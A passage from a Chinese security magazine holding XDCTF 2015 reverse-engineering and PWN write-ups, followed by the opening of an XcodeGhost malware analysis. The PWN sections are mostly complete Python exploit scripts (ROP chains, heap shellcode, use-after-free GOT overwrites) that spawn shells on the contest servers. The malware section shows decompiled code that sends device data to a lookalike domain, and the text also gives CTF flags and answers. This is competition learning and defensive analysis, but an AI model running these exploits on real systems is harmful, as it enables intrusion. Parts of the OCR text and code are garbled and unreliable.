

图 1-4-10

返里介绉另外一种方法:

先让程序跑起来,使其等待用户输入。然后使用区段断点,在 CrackPoi 的.text 区段按 F2 下断,并输入一些字符并回车,然后程序就会断下来,这样便可以确定 main 函数的位置了。

第 80 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

接着程序做一些初始化,并使用

if ( CheckUM() != 0x8027025D )

检测虚拟机,并开始接受用户输入输入信息后,程序将信息存储,并验证。

```
x vww. x / ( y = x / y = x / z / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / y / 
InitString NotSure((int)&v15, v3 - 40);
                                                                    // Reakey
*( BYTE *)(03 - 4) = 3;
InitString NotSure((int)&v14, v3 - 64);
                                                                 // ReaName
*( BYTE *)(u3 - 4) = 2;
Check(v3):
v12 = Showline Not Sure(v3);
```
图 1-4-11

接着在 Check 函数中可以看到注册码长度要小于等于 35, 这时我们估计注册码长度就是

35 了。

接下来的一个大的判断,可以看出,函数的一小半纯属混淆视听,所以无视掉。

接着对注册名做一些变换,得到一个 35 字节的字符串,并目限制注册码必须为 35 位。

注意:

我们的目的是搞到最后的 RegKey, 而不是这个 RegName, 而且只要求做出一组, 所以

大可以不必关心他对 RegName 的变换, 直接看 RegKey 的变换和比较, 类似于追码。

之后来到下面对 Key 的比较,提前说明一下,这个函数使用 eax ecx edx 传参, eax 是

MachineCode, ecx 是变换后的 RegName, edx 是 RegKey。

这里的工作主要是把经过变换过的 Name 的每一个字节变成一个 int,然后再对 Name 做 一次变换,接着将 Name 与 Machine 做一下变换 (按字节相乘), 再对它做一次变换, 得 到最后的 Name。

然后自己构造一个异常,通过异常来控制程序流程,在 SEH Handler 里面进程 Key 的校验。 在这个 Handler 中, 首先检测虚拟机 (in 读取端口), 然后检测从 0x403789 到 0x403889 之间有没有断点,检测到上述问题的话直接关机,如图 1-4-12:

第 81 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

81

```
while ( *( BYTE *)v6 != 07 )
     ₹
       ++06--08;if ( \sqrt{0} != 0 || !\sqrt{0} )
          goto No Debug;
     \overline{\phantom{a}}3
  hModule = LoadLibraryW(L"ntdll.dll");
  u13 = GetProcAddress(hModule, "RtlAdjustPrivilege");<br>u11 = GetProcAddress(hModule, "RtlAdjustPrivilege");
  v14 = 0:
   u19 = ((int (_cdecl *)(signed int, signed int, signed int, int *))u13)(19, 1, 1, &u14);
  if ( u19 == 0 \times 00000070 )
     v19 = ((int ( - cdec1 *) (signed int, signed int, 000RD, int *) )v13)(19, 1, 8, 8v14);v19 = ((int (-cdec1*)(signal int))v11)(2);<br>FreeLibrary(hModule);
  10(v10);
No Debug:
  v26 = 0;
```
图 1-4-12

之后,将内部保存的一个 char 数组进行变换后与 Name 再次进行变换,最后与输入的

RegKey 对比。不知为何在断点下载 SEH Handler 中得到的数据会有一个字节不同, 无奈

只好在最后的地方下断然后按照程序最后的代码运算得到 RegKey:

EG7DYM277AU1B8QD2LR1BRKNR7YBW33X0WL

提交得刡 flag。

一血 Flag: XDCTF{F1a9 is! T0! F^ind S4ncE An71 D1bug9er}

#### Reverse 500

较 Reverse400 来说简单一些, 使用 IDA 打开即可直接获得消息处理函数。

DialogFunc的位置。然后你可以十分轻松愉悦地发现, 判断的函数是多么清晰的摆在眼前,

只是前面多了两个 GetDlgItem, 如图 1-4-13:





这两个 GetDlgItem 可不简单,10086 和 10010 这两个控件 ID 在这个窗口中根本就不存

在,怎么搞?无奈,又只好一个一个函数的翻,翻到 408550 的时候我眼前一亮,如图 1-4-14:

第 82 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

82

1000L HookGetDlgItemText()  $2<sup>1</sup>$ LPVOID v9; // edi@1<br>LPVOID v1; // ecx@1<br>DWORD v3; // [sp+4h] [bp-Ch]@1<br>DWORD f1OldProtect; // [sp+8h] [bp-8h]@1  $\frac{3}{4}$  $\mathbf{r}_i$ u0 = UirtualAlloc(0, 0x32u, 0x3800u, 0x40u); // hook <mark>GetDlg</mark>ltemText<br>UirtualProtect(p<mark>GetDlgltemText</mark>, 0x32u, 0x40u, &FlOldProtect); va - UirtualAlloc(0, 0x32u, 0x3000u, 0x40u); // hook GetDlgItemText<br>UirtualProtect(pGetDlgItemText, 0x32u, 0x40u); // hook GetDlgItemText<br>vi - pGetDlgItemText, 0x32u, 0x40u, &FlOldProtect);<br>\*(LNVIE \*)v0 + 1) = \*(LNVIE \*)v  $12$  $13$ 14  $15$ <br> $16$  $17$ 18  $19$ 20  $211$ 

图 1-4-14

注释应该已经告诉你真相了,自己 hook 了自己的 GetDlgItemText, 如图 1-4-15:

```
1int stdcall Handler GetDlqItemText(int a1, int a2, const char *a3, int a4)
 2<sup>2</sup>\mathbf{a}int result; // eax@2
 \mathbf{h}\bar{r}_iif (a2 == 10086)
 \overline{6}\left\langle \right\rangleresult = strlen(a3) == 48;\Omega\overline{\mathbf{3}}else if ( a2 == 10010 )
 \overline{Q}10
      \left\{ \right.11
        result = sub_408440((char *)a3);
1213else
14\left\langle \right\rangle15
         result = ((int (_stdcall *)(int, int, const char *, int))pGetDlgItemText)(a1, a2, a3, a4);
16
      \overline{\mathbf{3}}17return result;
18
```
图 1-4-15

这里就是 10086 和 10010 的处理位置,一个验证注册码的长度,一个验证注册码是否包 吨非法字符。

然后就是验证了。

首先 DES(!NOT SURE! Result of KANAL)解密传入的注册码, 然后将注册码最后两位移到 最前面, 接着和程序中的一组字节挨个异或, 最后和机器码比对, 若相同则正确。

但是死活没有找到 DES 的解密密钥,所以各种尝试均无功而返。然后就打算看了一下解密 的函数,结果手抽点错了,发现两个函数基本相同,引起了我的怀疑,又发现两个函数分别 有"加密之前"、"解密之前"字符串,所以断定他们俩是一对互逆的函数。所以直接在 原来调用解密函数的地方把函数换成了加密函数,并设置好相关的缓冲区(函数的第二个参 数,不要忘了末尾用 0x08 填充到 24 字节, 不要被 IDA 错误的变量类型迷惑住了) 为已经

第 83 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

逆向变换过的 MachineCode, 即可得到注册码, 提交得到 flag。

一血 Flag: XDCTF{1azy\_Cm\_15\_2\_s1mp0!}

# 第5节 XDCTF Write up PWN 篇

- 作者:BXB
- 来自:白细胞团队
- 网址:http://www.ngsst.net/

#### PWN 100

搜索文件字符串发现是 ms12-027,msf 中搜索到相关 rb 脚本,然后就可以知道 shellcode

位置了, 提取 shellcode 分析发现是个写入 flag 的: xdctf{d4\_5h1\_fu\_d41\_w0\_f31}

#### PWN 200

Kali2.0 libc 搞定, 构造 rop 链

```
#!/usr/bin/python
# -*- coding: utf-8 -*-
from zio import *
import struct
import time
io = zio(("133.130.111.139",2333),timeout=1000,print_write=None)
#b 0x080484BD
#a = raw_input()
rop = 'A' * (0x6C + 4)rop += struct.pack('I',0x080483C0) # write got
rop += struct.pack('I',0x080485cd) # pop pop pop ret
\text{rop} + = \text{struct}.\text{pack}(\text{I}',1) # 0
rop += struct.pack('I',0x0804A000) \qquad # buffer address
rop += struct.pack('I',16) \# size
rop += struct.pack('I',0x08048390) # read_got
rop += struct.pack('I',0x080485cd) # pop pop pop ret
```
第 84 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

书安 亏联网安全文献 | 第二期

```
rop += struct.pack('I',0) \qquad # 0
rop += struct.pack('I',0x0804A300) \qquad # buffer address
rop += struct.pack('I',16) \# size
rop += struct.pack('I',0x08048453) \qquad # pop_ebp ret
rop += struct.pack('I',0x0804A300) + buffer address
rop += struct.pack('I',0x08048481) \qquad # leave ret
rop += struct.pack('I',0x0804A300) # ebp value
read_offset = 0x000D95E0
system_offset = 0x0003E360bin sh offset = 0x0015D1A9io.read_until('Welcome to XDCTF2015~!')
io.write(rop)
content = io.read(16)content = content[5:9]
read addr = struct.unpack('I',content)[0]
system addr = read addr - read offset + system offsetbin sh addr = read addr - read offset + bin sh offset
print "[+] read address %s" % hex(read_addr)
print "[+] system address %s" % hex(system_addr)
print "[+] /bin/sh address %s" % hex(bin sh addr)
time.sleep(0.5)
rop2 = struct.pack('I',0x0804A400)
rop2 += struct.pack('I',system_addr)
rop2 += struct.pack('I',system_addr)
rop2 += struct.pack('I',bin sh addr)
io.write(rop2)
```
io.interact()

#### PWN 300

新建 girl 的时候可以新建类型为 0 的, 这样分配长度只有 100, 修改 girl 的时候可以选择 girl 类型, 这样可以编辑更多的 girl 内容, 从而将 girl 链表的 next/prev 指针泄露出来或者

第 85 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

覆盖, 得到 girl 起始的堆地址, 后面在 delete 的时候可以 dword shoot 了, 没开 NX, 直

接将 shellcode 写到第一个 girl, 并通过 shoot 修改 exit\_got 指针直接起 shell:

```
#!/usr/bin/python
# -*- coding: utf-8 -*-
from zio import *
import struct
io = zio(("133.130.90.210",6666),timeout=1000)
shellcode = (
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68"
"\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x08\x00\x00\x00\x2f"
"\x62\x69\x6e\x2f\x73\x68\x00\x57\x53\x89\xe1\xcd\x80"
)
#新建 5 个 girl
for i in range(0,5):
     io.read_until('Choice:')
     io.write('1\n')
    io.read_until('Girl:')
     io.write('0\n')
#leak addr
io.read_until('Choice:')
io.write('3\n')
io.read_until('edit:')
io.write('0\n')
io.read_until('edit:')
io.write('2\n')
io.read_until('Girl:')
io.write('A' * 116 + "PPPP")
#a = raw_input()
io.write('4\n')
io.read_until('print:')
io.write('0\n')
content = io.read_until('Choice:')
index = content.find('PPPP')
heap_addr = content[index + 8 : index + 12]
```
heap\_addr = struct.unpack('I',heap\_addr)[0]

```
print "[+] heap address %s" % hex(heap addr)
io.write('3\n')
io.read_until('edit:')
io.write('1\n')
io.read_until('edit:')
io.write('2\n')
io.read_until('Girl:')
io.write('A' * 116 + struct.pack('I',0x0804B064) + struct.pack('I',0x0804B060))
content = io.read_until('Choice:')
#dword shoot
io.write('2\n')
io.read_until('delete:')
io.write('2\n')
io.read_until('Choice:')
io.write('3\n')
io.read_until('edit:')
io.write('1\n')
io.read_until('edit:')
io.write('2\n')
io.read_until('Girl:')
io.write(struct.pack('I',0x0804B01C))
#修改 exit got
io.read_until('Choice:')
io.write('3\n')
io.read_until('edit:')
io.write('1\n')
io.read_until('edit:')
io.write('2\n')
io.read_until('Girl:')
io.write(struct.pack('I',heap_addr + 0xc))
io.read_until('Choice:')
#write shellcode
io.write('3\n')
io.read_until('edit:')
io.write('0\n')
io.read_until('edit:')
io.write('2\n')
io.read_until('Girl:')
```
第 87 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
io.write('\x90' * 20 + shellcode + '\x90' *20)
```
io.read\_until('Choice:') io.write('5\n') io.interact()

#### PWN 400

类似压缩包协议,文件长度那里存在整数溢出,设置为 0xfffe 就可以过验证,然后后面拷

贝文件名癿时候就可以直接拷贝 flag 了:

#!/usr/bin/python # -\*- coding: utf-8 -\* from zio import \* io = zio(("159.203.87.2",8888),timeout=1000,print\_write=None) io.write('PK\x01\x02' + 'A' \* 24 + '\xFE\xFF' + 'B' \* 16 + 'flag.txt' + 'C' \*10) io.interact()

## PWN 500

在建立 essay 内容的时候我们可以建立 104 长度,这时候再读入我发现事实上一个字节都 读入不了, 所以设置+4 位置的 len 为 0, 这样在 resit 函数时候我们就可以将这块堆卸载, 而且不将相关指针设为 NULL, 造成 UAF, 下一次再 take exam 时候分配的堆地址与第一 次我们建立的 exam 结构体+16 处的指针是相同的地址,这样通过 cheat 功能可以直接修 改第二个科目的指针,覆盖+16 处偏移为 free\_got, 下次再 cheat 修改科目二内容就修改 了 free\_got,为 put\_plt,再次通过 cheat 修改科目二的+16 处为 unlink\_got 这样就可以 泄露函数指针, 通过上面方法, 我们将 free\_got 再次修改为 system\_address, 然后布置 好+16 处为/bin/sh, 并在 take\_exam 中建立 essay 时候输入大于 104 的长度, 这样就可 以触发 free(s->essay\_str), 事实上这时候直接起 shell:

```
#!/usr/bin/python
# -*- coding: utf-8 -*-
```
from zio import \*

```
import struct
import time
io = zio(("128.199.232.78",5432),timeout=1000,print_write=None)
io.read_until('6.exit')
io.write('1\n')
io.read_until('chars')
io.write('1234\n')
io.read_until('yourself')
io.write('1234\n')
io.read_until('6.exit')
#新建的 essay 长度和结构体长度相同
io.write('2\n')
io.read_until('3.dota')
io.write('1\n')
io.read_until('essay?')
io.write('104\n')
io.read_until('OK')
io.write('1' * 104 + '\n') #fread 要以回车绌束
io.read_until('6.exit')
# 删除新建的节点, 此时 len 为 0, 不将指针清空, 造成 uaf
io.write('5\n')
io.read_until('3.dota')
io.write('1\n')
io.read_until('6.exit')
# 此时 math->essay_str 指向的就是 english 的指针
io.write('2\n')
io.read_until('3.dota')
io.write('2\n')
io.read_until('essay?')
io.write('8\n')
io.read_until('OK')
io.write('A' * 8 + '\n') #fread 要以回车绌束
io.read_until('6.exit')
# 调用 cheat 函数来修改 english 的内存
fake heap = struct.pack('I',2)fake heap += struct.pack('I',8)
```
第 89 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
fake heap += struct.pack('I',8)
fake_heap += '\x00' * 4 #为了使绌极体寻址对齐癿填充
fake_heap += struct.pack('Q',0x0000000000602318) #essay_str 地址,返里为
free_got,修改 free_got 地址
fake_heap += struct.pack('Q',0x00000000004013F0) *show function 这里64位,
不太好利用
fake_heap += '\x00' * (0x68 - len(fake_heap)) #凑齐大小
io.write('1024\n')
io.read_until(' :)')
io.write('1\n')
time.sleep(0.5)
io.write(fake heap + '\n')
io.read_until('6.exit')
# 通过作弊函数修改 essay_str 中, 即 free_got 指针为 puts 指针
io.write('1024\n')
io.read_until(' :)')
io.write('2\n')
time.sleep(0.5)
io.write(struct.pack('Q',0x0000000000400970) + '\n')
io.read_until('6.exit')
#成功修改挃针为 puts 就可以泄露凼数地址了,泄露 read 地址
fake heap = struct.pack('I',0)fake heap += struct.pack('I',0)
fake heap += struct.pack('I',8)
fake_heap += '\x00' * 4 #为了使绌极体寻址对齐癿填充
fake_heap += struct.pack('Q',0x0000000000602328) #essay_str 地址,返里为
free_got,修改为 unlink_got 地址
fake_heap += struct.pack('Q',0x00000000004013F0) #show_function,返里64位,
不太好利用
fake heap += '\x00' * (0x68 - len(fake heap)) * #凑齐大小
io.write('1024\n')
io.read_until(' :)')
io.write('1\n')
time.sleep(0.5)
io.write(fake heap + '\n')
io.read_until('6.exit')
# 如果直接调用 test_exam, 那么在 free 后会将 ptr+23 写入空指针, 导致任意写入失败
# 泄露 read_got 指针, 构造一个错误的长度触发 free
```
90

```
io.write('5\n')
io.read_until('3.dota')
io.write('2\n')
content = io.read_until('again')
# 偏移,奇怪了,这个地方远程泄露 read 什么都没有,试了很久换成 unlink 搞定
unlink_offset = 0x00000000000ED070
system_offset = 0x0000000000046640
bin_sh_offset = 0x000000000017CCDB
'''read_offset = 0x00000000000EC390
system_offset = 0x0000000000046640
bin_sh_offset = 0x000000000017D87B
\cdots#其实这个地址是 unlink 函数的地址
read leak = content[content.find('ota\n') + 2 : content.find('ota\n') + 8] + '\x00' * 2
read addr = struct.unpack('Q',read leak)[0]system addr = read addr - unlink offset + system offsetbin sh addr = read addr - unlink offset + bin sh offset
print "[+] read address %s" % hex(read_addr)
print "[+] system address %s" % hex(system_addr)
print "[+] /bin/sh address %s" % hex(bin_sh_addr)
# 调用 cheat 函数来重新修改被 resit 破坏的 ptr + 232 位置的指针内容
fake heap = struct.pack('I',2)fake heap += struct.pack('I',0)
fake heap += struct.pack('I',8)
fake_heap += '\x00' * 4 #为了使绌极体寻址对齐癿填充
fake_heap += struct.pack('Q',0x0000000000602318) #essay_str 地址,返里为
free_got,修改 free_got 地址
fake_heap += struct.pack('Q',0x00000000004013F0) #show_function,返里64位,
不太好利用
fake_heap += '\x00' * (0x68 - len(fake_heap)) #凑齐大小
io.write('1024\n')
io.read_until(' :)')
io.write('1\n')
```
第 91 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

time.sleep(0.5) io.write(fake\_heap + '\n') io.read\_until('6.exit') #返儿有个问题,free 后把 ptr+232 返里清穸了,而根本就没有 free 吊内存,所以无法再通过它写入了 #修改 free\_got 为 system 地址 io.write('1024\n') io.read\_until(' :)') io.write('2\n') time.sleep(0.5) io.write(struct.pack('Q',system\_addr) + '\n') io.read\_until('6.exit') #修改 math 处 essay\_str 为/bin/sh 偏移 fake\_heap = struct.pack('I',2) fake heap  $+=$  struct.pack('I',0) fake heap  $+=$  struct.pack('I',8) fake\_heap += '\x00' \* 4 #为了使绌极体寻址对齐癿填充 fake heap += struct.pack('Q',bin sh\_addr) #essay str 地址,这里为 free\_got,修改为/bin/sh 地址 fake\_heap += struct.pack('Q',0x00000000004013F0) #show\_function,丌然无法 resit 了 fake\_heap += '\x00' \* (0x68 - len(fake\_heap)) #凑齐大小 io.write('1024\n') io.read\_until(' :)') io.write('1\n') time.sleep(0.5) io.write(fake heap + '\n') io.read\_until('6.exit') #触収漏洞 io.write('2\n') io.read\_until('3.dota') io.write('2\n') io.read\_until('essay?') io.write('800\n') io.interact()

(全文完)责仸编辑:Rexy

第 92 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

92

# 第二章 XcodeGhost 小绌

第1节 Xcode 编译器里有鬼 – XcodeGhost 样本分析

作者:蒸米,迅迪

来自:阿里移劢安全

网址:http://jaq.alibaba.com/

事情的起因是唐巧 boy 在微博上发了一条微博说到,一个朋友告诉我他们通过在非官方渠

道下载的 Xcode 编译出来的 app 被注入了第三方的代码,而且这样的 app 会向一个网站上传

数据。目前已知两个知名的 App 被注入, 如图 2-1-1 :

一个朋友告诉我他们通过在非官方渠道下载的 Xcode 编译出来的 app 被 注入了第三方的代码, 会向一个网站上传数据, 目前已知两个知名的 App 被注入。

检测方式是恶意 Xcode 包含有如下文件 /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platf orm/Developer/SDKs/Library/Frameworks/CoreServices.framework/Cor eService

正常的Xcode /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platf orm/Developer/SDKs/ 下面无 Library 目录 Ш

> 001-425 Prov well.odropsiwo.cryun.org

图 2-1-1

随后很多留言的小伙伴们纷纷表示中招了,网名为"谁敢乱说话"的童鞋表示:"还是不能

相信迅雷, 我是把官网上的下载 URL 复制到迅雷里下载的, 还是中招了。"

我说明一下 , 有问题的 Xcode6.4.dmg 的 sha1 是 :

a836d8fa0fce198e061b7b38b826178b44c053a8

官方正宗的是:

672e3dcb7727fc6db071e5a8528b70aa03900bb0

第 93 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

大家一定要校验清楚,另外还有一位小伙伴表示他是在百度网盘上下载的,也中招了。

#### 样本分析

在疯狗、longye 的帮助下,JoeyBlue 为我们提供了病毒样本: CoreService 库文件。因为用这

个库的 Xcode 编译出的 app 都会中毒,所以我们给这个样本起名为: XCodeGhost。

CoreService 是在下面的目录下发现的:

/Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/Li brary/Frameworks/CoreServices.framework/

返个样本癿基本信息如下:



用 ida 打开样本后,发现它非常简单,只有少量的函数。其主要的功能就是先收集一些 iPhone

和 app 的基本信息, 包括: bundle id, 应用名称, 系统版本, 语言, 国家等, 如图 2-1-2:

```
v50 = objc msgSend(
         NSDictionary
          v1RCFSTR("timestamp"),
         v16,<br>CFSTR("app"),
         \frac{v8}{crsTR("bundle"),
         CFSTR("name"),
         v20.CFSTR("os"),
         022CFSTR("type"),
         v<sub>3</sub>,<br>CFSTR("status"),
         CFSTR("version"),
         v24,<br>CFSTR("language"),
         CFSTR("country"),
         0.39CFSTR("idfv"),
                                   drops.wooyun.org
         0;
```

```
图 2-1-2
```
随后,它会把返些信息上传刡 init.icloud-analysis.com 服务器上,如图 2-1-3:

```
nq(v3/, paappenqqata, v30);<br>_msgSend(&OBJC_CLASS___NSURL, paUrlwithstring, CFSTR("http://init.icloud-analysis.com"));<br>_retainAutoreleasedReturnValue(v21);
msgSend(&OBJC_CLASS__NSMutableURLRequest, paRequestwithurl, v22, 1, 0, 1077805056);<br>d *)objc_retainAutoreleasedReturnValue(v23);<br>nd(v24, paSethttpmethod, CFSTR("POST"));<br>_msgSend(v37, paLength);<br>_msgSend(&OBJC_CLASS__NSStr
                                                                                                                                                                             drops.wooyun.org
```
http://init.icloud-analysis.com 并不是 apple 的官方网站,而是病毒作者所申请的仿冒网站,

#### 用来收集数据信息的, 如图 2-1-4 :



图 2-1-4

目前该网站的服务器已经关闭,用 whois 查询服务器信息也没有太多可以挖掘的地方。这说 明病毒作者是个老手,并且非常小心,在代码和服务器上都没有留下什么痕迹,所以不排除 以后还会继续做作案的可能。

#### 检测方法

为了防止 app 被插入恶意库文件, 开发者除了检测下面的目录下, 是否有可疑的 framework

文件之外:

/Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs

迓应该检测一下:

Target->Build Setting->Search Paths->Framework Search Paths

看看是否有可疑癿 frameworks 混杂其中,如图 2-1-5:

第 95 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

图 2-1-3



图 2-1-5

另外因为最近 iOS dylib 病毒也十分泛滥,为了防止开发者中招,支付宝的小伙伴还提供了

一个防止被 dylib hook 的小技巧: 在 Build Settings 中找到"Other Linker Flags", 在其中加上

"-WI,-sectcreate, RESTRICT, restrict,/dev/null" 即可,如图 2-1-6:



图 2-1-6

